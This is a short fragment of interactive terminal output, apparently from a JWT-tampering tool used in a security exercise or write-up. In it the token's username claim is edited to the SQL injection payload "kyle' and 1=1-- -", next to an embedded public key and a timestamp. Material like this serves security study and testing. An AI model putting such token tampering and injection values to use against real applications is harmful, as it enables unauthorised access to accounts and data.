 Please enter new value and hit ENTER
> kyle' and 1=1-- -
[1] username = "kyle' and 1=1-- -"
[2] pk = "-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA95oTm9DNzcHr8gLhjZaY
ktsbj1KxxUOozw0trP93BgIpXv6WipQRB5lqofPlU6FB99Jc5QZ0459t73ggVDQi
XuCMI2hoUfJ1VmjNeWCrSrDUhokIFZEuCumehwwtUNuEv0ezC54ZTdEC5YSTAOzg
jIWalsHj/ga5ZEDx3Ext0Mh5AEwbAD73+qXS/uCvhfajgpzHGd9OgNQU60LMf2mH
+FynNSjNNwo5nRe7tR12Wb2YOCxw2vdamO1n1kf/SMypSKKvOgj5y0LGiU3jeXMx
V8WS+YiYCU5OBAmTcz2w2kzBhZFlH6RK4mquexJHra23IGv5UJ5GVPEXpdCqK3Tr
0wIDAQAB
-----END PUBLIC KEY-----
"
[3] iat = 1602969473    ==> TIMESTAMP = 2020-10-17 17:17:53 (UTC)
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[6] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
>